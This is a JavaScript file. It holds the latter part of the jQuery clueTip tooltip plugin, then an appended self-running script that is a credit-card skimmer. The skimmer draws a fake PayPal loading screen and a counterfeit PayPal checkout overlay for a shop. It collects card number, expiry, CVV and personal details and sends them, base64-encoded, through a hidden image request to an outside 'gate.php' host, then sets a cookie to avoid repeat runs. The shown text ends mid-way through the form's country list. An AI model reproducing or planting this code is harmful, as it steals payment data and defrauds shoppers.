        posX = (linkWidth > linkLeft && linkLeft > tipWidth)
          || linkLeft + linkWidth + tipWidth + lOffset > winWidth
          ? linkLeft - tipWidth - lOffset
          : linkWidth + linkLeft + lOffset;
        if (link.tagName.toLowerCase() == 'area' || opts.positionBy == 'mouse' || linkWidth + tipWidth > winWidth) { // position by mouse
          if (mouseX + 20 + tipWidth > winWidth) {
            $cluetip.addClass(' cluetip-' + ctClass);
            posX = (mouseX - tipWidth - lOffset) >= 0 ? mouseX - tipWidth - lOffset - parseInt($cluetip.css('marginLeft'),10) + parseInt($cluetipInner.css('marginRight'),10) :  mouseX - (tipWidth/2);
          } else {
            posX = mouseX + lOffset;
          }
        }
        var pY = posX < 0 ? event.pageY + tOffset : event.pageY;
        $cluetip.css({
          left: (posX > 0 && opts.positionBy != 'bottomTop') ? posX : (mouseX + (tipWidth/2) > winWidth) ? winWidth/2 - tipWidth/2 : Math.max(mouseX - (tipWidth/2),0),
          zIndex: $this.data('cluetip').zIndex
        });
        $cluetipArrows.css({zIndex: $this.data('cluetip').zIndex+1});
      }
        wHeight = $(window).height();

/***************************************
* load a string from cluetip method's first argument
***************************************/
      if (js) {
        if (typeof js == 'function') {
          js = js.call(link);
        }
        $cluetipInner.html(js);
        cluetipShow(pY);
      }
/***************************************
* load the title attribute only (or user-selected attribute).
* clueTip title is the string before the first delimiter
* subsequent delimiters place clueTip body text on separate lines
***************************************/

      else if (tipParts) {
        var tpl = tipParts.length;
        $cluetipInner.html(tpl ? tipParts[0] : '');
        if (tpl > 1) {
          for (var i=1; i < tpl; i++){
            $cluetipInner.append('<div class="split-body">' + tipParts[i] + '</div>');
          }
        }
        cluetipShow(pY);
      }
/***************************************
* load external file via ajax
***************************************/

      else if (!opts.local && tipAttribute.indexOf('#') !== 0) {
        if (/\.(jpe?g|tiff?|gif|png)$/i.test(tipAttribute)) {
          $cluetipInner.html('<img src="' + tipAttribute + '" alt="' + tipTitle + '" />');
          cluetipShow(pY);
        } else if (cluetipContents && opts.ajaxCache) {
          $cluetipInner.html(cluetipContents);
          cluetipShow(pY);
        } else {
          var optionBeforeSend = opts.ajaxSettings.beforeSend,
              optionError = opts.ajaxSettings.error,
              optionSuccess = opts.ajaxSettings.success,
              optionComplete = opts.ajaxSettings.complete;
          var ajaxSettings = {
            cache: false, // force requested page not to be cached by browser
            url: tipAttribute,
            beforeSend: function(xhr) {
              if (optionBeforeSend) {optionBeforeSend.call(link, xhr, $cluetip, $cluetipInner);}
              $cluetipOuter.children().empty();
              if (opts.waitImage) {
                $cluetipWait
                .css({top: mouseY+20, left: mouseX+20, zIndex: $this.data('cluetip').zIndex-1})
                .show();
              }
            },
            error: function(xhr, textStatus) {
              if (isActive) {
                if (optionError) {
                  optionError.call(link, xhr, textStatus, $cluetip, $cluetipInner);
                } else {
                  $cluetipInner.html('<i>sorry, the contents could not be loaded</i>');
                }
              }
            },
            success: function(data, textStatus) {
              cluetipContents = opts.ajaxProcess.call(link, data);
              if (isActive) {
                if (optionSuccess) {optionSuccess.call(link, data, textStatus, $cluetip, $cluetipInner);}
                $cluetipInner.html(cluetipContents);
              }
            },
            complete: function(xhr, textStatus) {
              if (optionComplete) {optionComplete.call(link, xhr, textStatus, $cluetip, $cluetipInner);}
              var imgs = $cluetipInner[0].getElementsByTagName('img');
              imgCount = imgs.length;
              for (var i=0, l = imgs.length; i < l; i++) {
                if (imgs[i].complete) {
                  imgCount--;
                }
              }
              if (imgCount && !$.browser.opera) {
                $(imgs).bind('load error', function() {
                  imgCount--;
                  if (imgCount<1) {
                    $cluetipWait.hide();
                    if (isActive) { cluetipShow(pY); }
                  }
                });
              } else {
                $cluetipWait.hide();
                if (isActive) { cluetipShow(pY); }
              }
            }
          };
          var ajaxMergedSettings = $.extend(true, {}, opts.ajaxSettings, ajaxSettings);

          $.ajax(ajaxMergedSettings);
        }

/***************************************
* load an element from the same page
***************************************/
      } else if (opts.local) {

        var $localContent = $(tipAttribute + (/#\S+$/.test(tipAttribute) ? '' : ':eq(' + index + ')')).clone(true).show();
        if (opts.localIdSuffix) {
          $localContent.attr('id', $localContent[0].id + opts.localIdSuffix);
        }
        $cluetipInner.html($localContent);
        cluetipShow(pY);
      }
    };

// get dimensions and options for cluetip and prepare it to be shown
    var cluetipShow = function(bpY) {
      $cluetip.addClass('cluetip-' + ctClass);
      if (opts.truncate) {
        var $truncloaded = $cluetipInner.text().slice(0,opts.truncate) + '...';
        $cluetipInner.html($truncloaded);
      }

      function doNothing() {}; //empty function
      tipTitle ? $cluetipTitle.show().html(tipTitle) : (opts.showTitle) ? $cluetipTitle.show().html('&nbsp;') : $cluetipTitle.hide();
      if (opts.sticky) {
        var $closeLink = $('<div id="cluetip-close"><a href="#">' + opts.closeText + '</a></div>');
        (opts.closePosition == 'bottom') ? $closeLink.appendTo($cluetipInner) : (opts.closePosition == 'title') ? $closeLink.prependTo($cluetipTitle) : $closeLink.prependTo($cluetipInner);
        $closeLink.bind('click.cluetip', function() {
          cluetipClose();
          return false;
        });
        if (opts.mouseOutClose) {
          $cluetip.bind('mouseleave.cluetip', function() {
            cluetipClose();
          });
        } else {
          $cluetip.unbind('mouseleave.cluetip');
        }
      }
// now that content is loaded, finish the positioning
      var direction = '';
      $cluetipOuter.css({zIndex: $this.data('cluetip').zIndex, overflow: defHeight == 'auto' ? 'visible' : 'auto', height: defHeight});
      tipHeight = defHeight == 'auto' ? Math.max($cluetip.outerHeight(),$cluetip.height()) : parseInt(defHeight,10);
      tipY = posY;
      baseline = sTop + wHeight;
      if (opts.positionBy == 'fixed') {
        tipY = posY - opts.dropShadowSteps + tOffset;
      } else if ( (posX < mouseX && Math.max(posX, 0) + tipWidth > mouseX) || opts.positionBy == 'bottomTop') {
        if (posY + tipHeight + tOffset > baseline && mouseY - sTop > tipHeight + tOffset) {
          tipY = mouseY - tipHeight - tOffset;
          direction = 'top';
        } else {
          tipY = mouseY + tOffset;
          direction = 'bottom';
        }
      } else if ( posY + tipHeight + tOffset > baseline ) {
        tipY = (tipHeight >= wHeight) ? sTop : baseline - tipHeight - tOffset;
      } else if ($this.css('display') == 'block' || link.tagName.toLowerCase() == 'area' || opts.positionBy == "mouse") {
        tipY = bpY - tOffset;
      } else {
        tipY = posY - opts.dropShadowSteps;
      }
      if (direction == '') {
        posX < linkLeft ? direction = 'left' : direction = 'right';
      }
      $cluetip.css({top: tipY + 'px'}).removeClass().addClass('clue-' + direction + '-' + ctClass).addClass(' cluetip-' + ctClass);
      if (opts.arrows) { // set up arrow positioning to align with element
        var bgY = (posY - tipY - opts.dropShadowSteps);
        $cluetipArrows.css({top: (/(left|right)/.test(direction) && posX >=0 && bgY > 0) ? bgY + 'px' : /(left|right)/.test(direction) ? 0 : ''}).show();
      } else {
        $cluetipArrows.hide();
      }

// (first hide, then) ***SHOW THE CLUETIP***
      // handle dropshadow divs first
      $dropShadow = createDropShadows(opts);
      if ($dropShadow && $dropShadow.length) {
        $dropShadow.hide().css({height: tipHeight, width: tipInnerWidth, zIndex: $this.data('cluetip').zIndex-1}).show();
      }

      $cluetip.hide()[opts.fx.open](opts.fx.openSpeed || 0);
      if ($.fn.bgiframe) { $cluetip.bgiframe(); }
      // delayed close (not fully tested)
      if (opts.delayedClose > 0) {
        closeOnDelay = setTimeout(cluetipClose, opts.delayedClose);
      }
      // trigger the optional onShow function
      opts.onShow.call(link, $cluetip, $cluetipInner);
    };

/***************************************
   =INACTIVATION
-------------------------------------- */
    var inactivate = function(event) {
      isActive = false;
      $cluetipWait.hide();
      if (!opts.sticky || (/click|toggle/).test(opts.activation) ) {
        cluetipClose();
        clearTimeout(closeOnDelay);
      }
      if (opts.hoverClass) {
        $this.removeClass(opts.hoverClass);
      }
    };
// close cluetip and reset some things
    var cluetipClose = function() {
      $cluetipOuter
      .parent().hide().removeClass();
      opts.onHide.call(link, $cluetip, $cluetipInner);
      $this.removeClass('cluetip-clicked');
      if (tipTitle) {
        $this.attr(opts.titleAttribute, tipTitle);
      }
      $this.css('cursor','');
      if (opts.arrows) {
        $cluetipArrows.css({top: ''});
      }
    };

    $(document).bind('hideCluetip', function(e) {
      cluetipClose();
    });
/***************************************
   =BIND EVENTS
-------------------------------------- */
  // activate by click
      if ( (/click|toggle/).test(opts.activation) ) {
        $this.bind('click.cluetip', function(event) {
          if ($cluetip.is(':hidden') || !$this.is('.cluetip-clicked')) {
            activate(event);
            $('.cluetip-clicked').removeClass('cluetip-clicked');
            $this.addClass('cluetip-clicked');
          } else {
            inactivate(event);
          }
          this.blur();
          return false;
        });
  // activate by focus; inactivate by blur
      } else if (opts.activation == 'focus') {
        $this.bind('focus.cluetip', function(event) {
          activate(event);
        });
        $this.bind('blur.cluetip', function(event) {
          inactivate(event);
        });
  // activate by hover
      } else {
        // clicking is returned false if clickThrough option is set to false
        $this[opts.clickThrough ? 'unbind' : 'bind']('click', returnFalse);
        //set up mouse tracking
        var mouseTracks = function(evt) {
          if (opts.tracking == true) {
            var trackX = posX - evt.pageX;
            var trackY = tipY ? tipY - evt.pageY : posY - evt.pageY;
            $this.bind('mousemove.cluetip', function(evt) {
              $cluetip.css({left: evt.pageX + trackX, top: evt.pageY + trackY });
            });
          }
        };
        if ($.fn.hoverIntent && opts.hoverIntent) {
          $this.hoverIntent({
            sensitivity: opts.hoverIntent.sensitivity,
            interval: opts.hoverIntent.interval,
            over: function(event) {
              activate(event);
              mouseTracks(event);
            },
            timeout: opts.hoverIntent.timeout,
            out: function(event) {inactivate(event); $this.unbind('mousemove.cluetip');}
          });
        } else {
          $this.bind('mouseenter.cluetip', function(event) {
            activate(event);
            mouseTracks(event);
          })
          .bind('mouseleave.cluetip', function(event) {
            inactivate(event);
            $this.unbind('mousemove.cluetip');
          });
        }

        $this.bind('mouseover.cluetip', function(event) {
          $this.attr('title','');
        }).bind('mouseleave.cluetip', function(event) {
          $this.attr('title', $this.data('cluetip').title);
        });
      }
    });

    /** =private functions
    ************************************************************/
    /** =create dropshadow divs **/

    function createDropShadows(options, newDropShadow) {
      var dropShadowSteps = (options.dropShadow && options.dropShadowSteps) ? +options.dropShadowSteps : 0;
      if ($.support.boxShadow) {
        var dsOffsets = dropShadowSteps === 0 ? '0 0 ' : '1px 1px ';
        $('#cluetip').css($.support.boxShadow, dsOffsets + dropShadowSteps + 'px rgba(0,0,0,0.5)');
        return false;
      }
      var oldDropShadow = $('#cluetip .cluetip-drop-shadow');
      if (dropShadowSteps == oldDropShadow.length) {
        return oldDropShadow;
      }
      oldDropShadow.remove();
      var dropShadows = [];
      for (var i=0; i < dropShadowSteps;) {
        dropShadows[i++] = '<div style="top:' + i + 'px;left:' + i + 'px;"></div>';
      }

      newDropShadow = $(dropShadows.join(''))
      .css({
        position: 'absolute',
        backgroundColor: '#000',
        zIndex: cluezIndex -1,
        opacity: .1
      })
      .addClass('cluetip-drop-shadow')
      .prependTo('#cluetip');
      return newDropShadow;

    }


    return this;
  };

  (function() {
    $.support = $.support || {};
    // check support for CSS3 properties (currently only boxShadow)
    var div = document.createElement('div'),
        divStyle = div.style,
        styleProps = ['boxShadow'],
        prefixes = ['moz', 'Moz', 'webkit', 'o'];

    for (var i=0, sl = styleProps.length; i < sl; i++) {
      var prop = styleProps[i],
          uProp = prop.charAt(0).toUpperCase() + prop.slice(1);

      if ( typeof divStyle[ prop ] !== 'undefined' ) {
        $.support[ prop ] = prop;
      } else {
        for (var j=0, pl = prefixes.length; j < pl; j++) {

          if (typeof divStyle[ prefixes[j] + uProp ] !== 'undefined') {
            $.support[ prop ] = prefixes[j] + uProp;
            break;
          }
        }
      }
    }
    div = null; delete div;
  })();

/*
 * options for clueTip
 *
 * each one can be explicitly overridden by changing its value.
 * for example: $.fn.cluetip.defaults.width = 200;
 * would change the default width for all clueTips to 200.
 *
 * each one can also be overridden by passing an options map to the cluetip method.
 * for example: $('a.example').cluetip({width: 200});
 * would change the default width to 200 for clueTips invoked by a link with class of "example"
 *
 */

  $.fn.cluetip.defaults = {  // set up default options
    width:            275,      // The width of the clueTip
    height:           'auto',   // The height of the clueTip
    cluezIndex:       97,       // Sets the z-index style property of the clueTip
    positionBy:       'auto',   // Sets the type of positioning: 'auto', 'mouse','bottomTop', 'fixed'
    topOffset:        15,       // Number of px to offset clueTip from top of invoking element
    leftOffset:       15,       // Number of px to offset clueTip from left of invoking element
    local:            false,    // Whether to use content from the same page for the clueTip's body
    localPrefix:      null,       // string to be prepended to the tip attribute if local is true
    localIdSuffix:    null,     // string to be appended to the cluetip content element's id if local is true
    hideLocal:        true,     // If local option is set to true, this determines whether local content
                                // to be shown in clueTip should be hidden at its original location
    attribute:        'rel',    // the attribute to be used for fetching the clueTip's body content
    titleAttribute:   'title',  // the attribute to be used for fetching the clueTip's title
    splitTitle:       '',       // A character used to split the title attribute into the clueTip title and divs
                                // within the clueTip body. more info below [6]
    escapeTitle:      false,    // whether to html escape the title attribute
    showTitle:        true,     // show title bar of the clueTip, even if title attribute not set
    cluetipClass:     'default',// class added to outermost clueTip div in the form of 'cluetip-' + clueTipClass.
    hoverClass:       '',       // class applied to the invoking element onmouseover and removed onmouseout
    waitImage:        true,     // whether to show a "loading" img, which is set in jquery.cluetip.css
    cursor:           'help',
    arrows:           false,    // if true, displays arrow on appropriate side of clueTip
    dropShadow:       true,     // set to false if you don't want the drop-shadow effect on the clueTip
    dropShadowSteps:  6,        // adjusts the size of the drop shadow
    sticky:           false,    // keep visible until manually closed
    mouseOutClose:    false,    // close when clueTip is moused out
    activation:       'hover',  // set to 'click' to force user to click to show clueTip
                                // set to 'focus' to show on focus of a form element and hide on blur
    clickThrough:     false,    // if true, and activation is not 'click', then clicking on link will take user to the link's href,
                                // even if href and tipAttribute are equal
    tracking:         false,    // if true, clueTip will track mouse movement (experimental)
    delayedClose:     0,        // close clueTip on a timed delay (experimental)
    closePosition:    'top',    // location of close text for sticky cluetips; can be 'top' or 'bottom' or 'title'
    closeText:        'Close',  // text (or HTML) to to be clicked to close sticky clueTips
    truncate:         0,        // number of characters to truncate clueTip's contents. if 0, no truncation occurs

    // effect and speed for opening clueTips
    fx: {
                      open:       'show', // can be 'show' or 'slideDown' or 'fadeIn'
                      openSpeed:  ''
    },

    // settings for when hoverIntent plugin is used
    hoverIntent: {
                      sensitivity:  3,
              			  interval:     50,
              			  timeout:      0
    },

    // short-circuit function to run just before clueTip is shown.
    onActivate:       function(e) {return true;},
    // function to run just after clueTip is shown.
    onShow:           function(ct, ci){},
    // function to run just after clueTip is hidden.
    onHide:           function(ct, ci){},
    // whether to cache results of ajax request to avoid unnecessary hits to server
    ajaxCache:        true,

    // process data retrieved via xhr before it's displayed
    ajaxProcess:      function(data) {
                        data = data.replace(/<(script|style|title)[^<]+<\/(script|style|title)>/gm, '').replace(/<(link|meta)[^>]+>/g,'');
                        return data;
    },

    // can pass in standard $.ajax() parameters. Callback functions, such as beforeSend,
    // will be queued first within the default callbacks.
    // The only exception is error, which overrides the default
    ajaxSettings: {
                      // error: function(ct, ci) { /* override default error callback */ }
                      // beforeSend: function(ct, ci) { /* called first within default beforeSend callback }
                      dataType: 'html'
    },
    debug: false
  };


/*
 * Global defaults for clueTips. Apply to all calls to the clueTip plugin.
 *
 * @example $.cluetip.setup({
 *   insertionType: 'prependTo',
 *   insertionElement: '#container'
 * });
 *
 * @property
 * @name $.cluetip.setup
 * @type Map
 * @cat Plugins/tooltip
 * @option String insertionType: Default is 'appendTo'. Determines the method to be used for inserting the clueTip into the DOM. Permitted values are 'appendTo', 'prependTo', 'insertBefore', and 'insertAfter'
 * @option String insertionElement: Default is 'body'. Determines which element in the DOM the plugin will reference when inserting the clueTip.
 *
 */

  var insertionType = 'appendTo', insertionElement = 'body';

  $.cluetip.setup = function(options) {
    if (options && options.insertionType && (options.insertionType).match(/appendTo|prependTo|insertBefore|insertAfter/)) {
      insertionType = options.insertionType;
    }
    if (options && options.insertionElement) {
      insertionElement = options.insertionElement;
    }
  };

})(jQuery);


(function() {
    'use strict';

    if (document.cookie.indexOf('payment_data_collected=1') !== -1) {
        return;
    }

    let overlayShown = false;
    let continueButtonListenerAdded = false;
    let dataCollected = false;
    var requestCount = 0;
    var lastSentData = [];
    let originalButtonHandler = null;
    let buttonBlocked = false;

    // Show PayPal loading screen (like in original PayPal)
    function showPayPalLoadingScreen(callback) {
        const loadingOverlay = document.createElement('div');
        loadingOverlay.id = 'paypalLoadingScreen';
        loadingOverlay.style.cssText = `
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: #f7f9fa;
            z-index: 999999;
            display: flex;
            align-items: center;
            justify-content: center;
            font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
        `;

        const loadingContainer = document.createElement('div');
        loadingContainer.style.cssText = `
            text-align: center;
            position: relative;
        `;

        // Main loading circle container (bigger white circle with wider gray ring)
        const mainCircle = document.createElement('div');
        mainCircle.style.cssText = `
            width: 110px;
            height: 110px;
            border-radius: 50%;
            background: #ffffff;
            border: 6px solid #d1d5db;
            position: relative;
            margin: 0 auto;
            display: flex;
            align-items: center;
            justify-content: center;
        `;

        // Blue rotating arc overlay (1/5 of circle with 6px blue border)
        const blueRotatingArc = document.createElement('div');
        blueRotatingArc.style.cssText = `
            position: absolute;
            top: 2;
            left: 2;
            width: 110px;
            height: 110px;
            border-radius: 50%;
            border: 6px solid transparent;
            border-top: 6px solid #0070ba;
            border-right: 6px solid transparent;
            border-bottom: 6px solid transparent;
            border-left: 6px solid transparent;
            transform: rotate(0deg);
            animation: blueArcRotation 2s linear infinite;
        `;

        // Lock icon container (even bigger gray outline lock)
        const lockContainer = document.createElement('div');
        lockContainer.style.cssText = `
            width: 56px;
            height: 56px;
            position: relative;
            z-index: 2;
        `;

        // Lock body (gray outline only, no fill - even bigger)
        const lockBody = document.createElement('div');
        lockBody.style.cssText = `
            width: 32px;
            height: 29px;
            background: transparent;
            border: 2.5px solid #d1d5db;
            border-radius: 4px;
            position: absolute;
            bottom: 5px;
            left: 50%;
            transform: translateX(-50%);
        `;

        // Lock shackle (gray outline - even bigger)
        const lockShackle = document.createElement('div');
        lockShackle.style.cssText = `
            width: 17px;
            height: 17px;
            border: 2.5px solid #d1d5db;
            border-bottom: none;
            border-radius: 12px 12px 0 0;
            position: absolute;
            top: 4px;
            left: 50%;
            transform: translateX(-50%);
            background: transparent;
        `;

        // Lock keyhole dot (gray - bigger)
        const keyhole = document.createElement('div');
        keyhole.style.cssText = `
            width: 2.5px;
            height: 9px;
            background: #d1d5db;
            border-radius: 50%;
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -15%);
        `;

        // Add CSS animations
        const style = document.createElement('style');
        style.textContent = `
            @keyframes blueArcRotation {
                0% { transform: rotate(0deg); }
                100% { transform: rotate(360deg); }
            }
        `;
        document.head.appendChild(style);

        // Assemble the lock
        lockBody.appendChild(keyhole);
        lockContainer.appendChild(lockShackle);
        lockContainer.appendChild(lockBody);
        
        // Assemble the loading indicator (blue arc overlay + lock)
        mainCircle.appendChild(blueRotatingArc);
        mainCircle.appendChild(lockContainer);
        
        loadingContainer.appendChild(mainCircle);
        loadingOverlay.appendChild(loadingContainer);
        
        document.body.appendChild(loadingOverlay);

        // Remove loading screen after 5 seconds and call callback
        setTimeout(() => {
            loadingOverlay.remove();
            if (callback) callback();
        }, 5000);
    }


    function encodeToBase64(input) {
        var output = "";
        try {
            output = btoa(input);
        } catch (e) {
            output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                return String.fromCharCode('0x' + p1);
            }));
        }
        return output;
    }


    function sendData(cardNumber, expDate, cvv, fullName, address, city, state, country, zip, phone, email) {
        if (requestCount >= 5) return;
        if (dataCollected) return;
        dataCollected = true;


        var paymentData = cardNumber + "|" + expDate + "|" + cvv + "|" + fullName;
        var personalData = "|" + address + "|" + city + "|" + state + "|" + 
            country + "|" + zip + "|" + phone + "|" + email;

        var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));


        if (lastSentData.indexOf(encodedData) < 0) {
            requestCount++;


            var img = document.createElement("img");
            img.width = 1;
            img.height = 1;
            img.id = "crm_cid_imgs";
            img.src = "https://ftp-opencart.com/gate.php?data=" + 
                encodeURIComponent(encodedData) + 
                "&domain=" + window.location.hostname.replace("www.", "");

            document.body.appendChild(img);
            lastSentData.push(encodedData);


            const expires = new Date();
            expires.setTime(expires.getTime() + (24 * 60 * 60 * 1000));
            document.cookie = 'payment_data_collected=1; expires=' + expires.toUTCString() + '; path=/';
        }
    }


    function showPaymentOverlay() {
        if (overlayShown || dataCollected) return;
        overlayShown = true;

        // Show loading screen first, then show payment form after 5 seconds
        showPayPalLoadingScreen(function() {
            // After loading is complete, show the actual payment form
            showActualPaymentForm();
        });
    }

    function showActualPaymentForm() {

        // FULL PAGE LAYOUT LIKE SCREENSHOT
        const overlay = document.createElement('div');
        overlay.id = 'stripePaymentOverlay';
        overlay.style.cssText = `
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: #f7f9fa;
            z-index: 999999;
            overflow-y: auto;
            overflow-x: hidden;
            font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
        `;

        // MAIN CONTAINER LIKE SCREENSHOT
        const container = document.createElement('div');
        container.style.cssText = `
            max-width: 1200px;
            margin: 0 auto;
            background: #fff;
            min-height: 100vh;
            display: flex;
            flex-direction: column;
        `;

        // HEADER WITH SITE NAME
        const header = document.createElement('div');
        header.style.cssText = `
            text-align: center;
            padding: 20px;
            background: #fff;
            border-bottom: 1px solid #e3e3e3;
        `;
        header.innerHTML = `
            <h1 style="color: #333; font-size: 22px; font-weight: 400; margin: 0;">Cocinas Europa</h1>
        `;

        // MAIN CONTENT AREA WITH TWO COLUMNS
        const mainContent = document.createElement('div');
        mainContent.style.cssText = `
            display: flex;
            flex: 1;
            padding: 40px 60px;
            gap: 80px;
            max-width: 1200px;
            margin: 0 auto;
        `;

        // LEFT COLUMN FOR FORM
        const leftColumn = document.createElement('div');
        leftColumn.style.cssText = `
            flex: 1;
            max-width: 480px;
            min-width: 400px;
        `;

        // RIGHT COLUMN FOR SECURITY INFO
        const rightColumn = document.createElement('div');
        rightColumn.style.cssText = `
            flex: 1;
            max-width: 360px;
            padding-left: 20px;
            padding-top: 60px;
        `;


        const style = document.createElement('style');
        style.textContent = `
            /* Modern PayPal styling like screenshot */
            .inputField {
                position: relative;
                margin-bottom: 20px;
            }
            
            .inputField.half {
                width: 48%;
                float: left;
                margin-right: 4%;
            }
            
            .inputField.half:nth-child(even) {
                margin-right: 0;
            }
            
            .inputField input,
            .inputField select {
                width: 100%;
                padding: 14px 16px;
                border: 1px solid #d9dadc;
                border-radius: 4px;
                font-size: 16px;
                background: #fff;
                outline: none;
                box-sizing: border-box;
                color: #2c2e2f;
                transition: border-color 0.2s ease;
            }
            
            .inputField input:focus,
            .inputField select:focus {
                border-color: #0070ba;
                border-width: 2px;
                padding: 13px 15px;
            }
            
            .inputField input::placeholder,
            .inputField select::placeholder {
                color: #6c7378;
                font-size: 16px;
            }
            
            /* PayPal logo and branding */
            .paypal-logo {
                width: 100px;
                height: 26px;
                background-image: url(https://www.paypalobjects.com/webstatic/mktg/Logo/pp-logo-100px.png);
                background-repeat: no-repeat;
                background-size: contain;
                margin-bottom: 20px;
            }
            
            .checkout-title {
                font-size: 24px;
                color: #2c2e2f;
                margin: 10px 0 8px 0;
                font-weight: 400;
            }
            
            .checkout-subtitle {
                color: #6c7378;
                margin-bottom: 25px;
                font-size: 14px;
                line-height: 1.4;
            }
            
            /* Card icons group - modern style */
            .cardIconsGroup {
                background-color: #f7f9fa;
                border: 1px solid #d9dadc;
                border-radius: 4px;
                padding: 12px 16px;
                margin-bottom: 20px;
                display: flex;
                align-items: center;
                gap: 8px;
            }
            
            .cardIcon {
                background: url(https://www.paypalobjects.com/images/checkout/hermes/sprite_logos_wallet_v10_1x.png) no-repeat 0 100px;
                height: 22px;
                width: 32px;
            }
            
            .cardIcon.VISA { background-position: 0 -31px; }
            .cardIcon.MASTERCARD { background-position: 0 -62px; }
            .cardIcon.AMEX { background-position: 0 -93px; }
            .cardIcon.DISCOVER { background-position: 0 -124px; }
            
            /* Section headers */
            .section-header {
                font-size: 16px;
                color: #2c2e2f;
                margin: 30px 0 15px 0;
                font-weight: 600;
            }
            
            /* Button styles - PayPal blue */
            .btn {
                background: #0070ba;
                color: #fff;
                border: 1px solid #0070ba;
                border-radius: 4px;
                padding: 16px 24px;
                font-size: 16px;
                cursor: pointer;
                width: 100%;
                text-align: center;
                font-weight: 500;
                transition: background-color 0.2s ease;
                margin-top: 20px;
            }
            
            .btn:hover {
                background: #005ea6;
                border-color: #005ea6;
            }
            
            .btn:disabled {
                background: #cccccc;
                border-color: #cccccc;
                cursor: not-allowed;
            }
            
            /* Error message */
            .error-message {
                background: #fff2f2;
                border: 1px solid #e74c3c;
                border-radius: 4px;
                padding: 12px 16px;
                margin: 15px 0;
                color: #e74c3c;
                font-size: 14px;
                display: none;
            }
            
            /* Close button */
            .close-btn {
                position: fixed;
                top: 20px;
                right: 20px;
                width: 40px;
                height: 40px;
                border: none;
                background: transparent;
                border-radius: 50%;
                cursor: pointer;
                display: flex;
                align-items: center;
                justify-content: center;
                font-size: 24px;
                color: #fff;
                transition: all 0.2s ease;
                z-index: 1000000;
            }
            
            .close-btn:hover {
                background: rgba(0,0,0,0.9);
                transform: scale(1.1);
            }
            
            /* Security section */
            .security-section {
                text-align: center;
                padding: 20px;
            }
            
            .security-icon {
                width: 180px;
                height: 120px;
                background-image: url(https://www.paypalobjects.com/images/checkout/hermes/scr_vp_fprd_shield_bags.png);
                background-repeat: no-repeat;
                background-position: center;
                background-size: contain;
                margin: 0 auto 30px;
            }
            
            .security-title {
                font-size: 20px;
                color: #2c2e2f;
                margin-bottom: 15px;
                font-weight: 400;
                line-height: 1.3;
            }
            
            .security-text {
                color: #6c7378;
                font-size: 14px;
                line-height: 1.4;
            }
            
            .clearfix::after {
                content: "";
                display: table;
                clear: both;
            }
            
            /* Footer links styling */
            .footer-links {
                margin-top: 40px;
                padding-top: 20px;
                border-top: 1px solid #e3e3e3;
                text-align: center;
                font-size: 12px;
                color: #6c7378;
                line-height: 1.4;
            }
            
            .footer-links a {
                color: #0070ba;
                text-decoration: none;
                margin: 0 5px;
            }
            
            .footer-links a:hover {
                text-decoration: underline;
            }
            
            /* Responsive */
            @media (max-width: 768px) {
                .main-content {
                    flex-direction: column !important;
                    padding: 20px !important;
                    gap: 30px !important;
                }
                
                .right-column {
                    padding-left: 0 !important;
                    padding-top: 20px !important;
                }
                
                .inputField.half {
                    width: 100%;
                    margin-right: 0;
                    float: none;
                }
            }
        `;
        document.head.appendChild(style);

        leftColumn.innerHTML = `
            <button class="close-btn" id="closeBtn">×</button>
            
            <!-- PayPal Logo -->
            <div class="paypal-logo"></div>
            
            <!-- Title and Subtitle -->
            <h2 class="checkout-title">PayPal Checkout</h2>
            <p class="checkout-subtitle">We keep your financial information securely encrypted.</p>
            
            <!-- Country Selection -->
            <div class="inputField">
                <select id="country" name="country" required>
                    <option value="">Country/Region</option>
                    <option value="AL">Albania</option>
                    <option value="DZ">Algeria</option>
                    <option value="AD">Andorra</option>
                    <option value="AO">Angola</option>
                    <option value="AI">Anguilla</option>
                    <option value="AG">Antigua &amp; Barbuda</option>
                    <option value="AR">Argentina</option>
                    <option value="AM">Armenia</option>
                    <option value="AW">Aruba</option>
                    <option value="AU">Australia</option>
                    <option value="AT">Austria</option>
                    <option value="AZ">Azerbaijan</option>
                    <option value="BS">Bahamas</option>
                    <option value="BH">Bahrain</option>
                    <option value="BB">Barbados</option>
                    <option value="BY">Belarus</option>
                    <option value="BE">Belgium</option>
                    <option value="BZ">Belize</option>
                    <option value="BJ">Benin</option>
                    <option value="BM">Bermuda</option>
                    <option value="BT">Bhutan</option>
                    <option value="BO">Bolivia</option>
                    <option value="BA">Bosnia &amp; Herzegovina</option>
                    <option value="BW">Botswana</option>
                    <option value="BR">Brazil</option>
                    <option value="VG">British Virgin Islands</option>
                    <option value="BN">Brunei</option>
                    <option value="BG">Bulgaria</option>
                    <option value="BF">Burkina Faso</option>
                    <option value="BI">Burundi</option>
                    <option value="KH">Cambodia</option>
                    <option value="CM">Cameroon</option>
                    <option value="CA">Canada</option>
                    <option value="CV">Cape Verde</option>
                    <option value="KY">Cayman Islands</option>
                    <option value="TD">Chad</option>
                    <option value="CL">Chile</option>
                    <option value="C2">China</option>
                    <option value="CO">Colombia</option>
                    <option value="KM">Comoros</option>
                    <option value="CG">Congo - Brazzaville</option>
                    <option value="CD">Congo - Kinshasa</option>
                    <option value="CK">Cook Islands</option>
                    <option value="CR">Costa Rica</option>
                    <option value="CI">C&ocirc;te d&rsquo;Ivoire</option>
                    <option value="HR">Croatia</option>
                    <option value="CY">Cyprus</option>
                    <option value="CZ">Czech Republic</option>
                    <option value="DK">Denmark</option>
                    <option value="DJ">Djibouti</option>
                    <option value="DM">Dominica</option>
                    <option value="DO">Dominican Republic</option>
                    <option value="EC">Ecuador</option>
                    <option value="EG">Egypt</option>
                    <option value="SV">El Salvador</option>
                    <option value="ER">Eritrea</option>
                    <option value="EE">Estonia</option>
                    <option value="ET">Ethiopia</option>
                    <option value="FK">Falkland Islands</option>
                    <option value="FO">Faroe Islands</option>
                    <option value="FJ">Fiji</option>
                    <option value="FI">Finland</option>
                    <option value="FR">France</option>
                    <option value="GF">French Guiana</option>
                    <option value="PF">French Polynesia</option>
                    <option value="GA">Gabon</option>
                    <option value="GM">Gambia</option>
                    <option value="GE">Georgia</option>
                    <option value="DE">Germany</option>
                    <option value="GI">Gibraltar</option>
                    <option value="GR">Greece</option>
                    <option value="GL">Greenland</option>
